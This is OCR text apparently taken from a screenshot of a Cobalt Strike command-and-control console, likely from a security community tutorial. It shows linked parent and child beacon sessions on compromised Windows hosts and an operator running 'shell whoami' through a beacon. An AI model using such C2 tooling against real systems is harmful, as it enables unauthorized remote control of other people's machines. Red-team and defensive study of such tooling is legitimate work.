 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
110 169.254.205.28 https admin DESKTOP-0AH7FQ0 beacon_father.exe 9564 x86 112ms
169.254.205.28 169.254.240.232 https last0monster DESKTOP-EC8RR16 beacon_child.exe 5820 x86 29s
Event Log X Beacon 169.254.205.28@9564 X Listeners X Beacon 169.254.240.232@5820 X
[+] established link to parent beacon: 169.254.205.28
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-ec8rr16\last0monster
天億网络安全
先知社区
[DESKTOP-EC8RR16] last0monster/5820 last: 29s
beacon>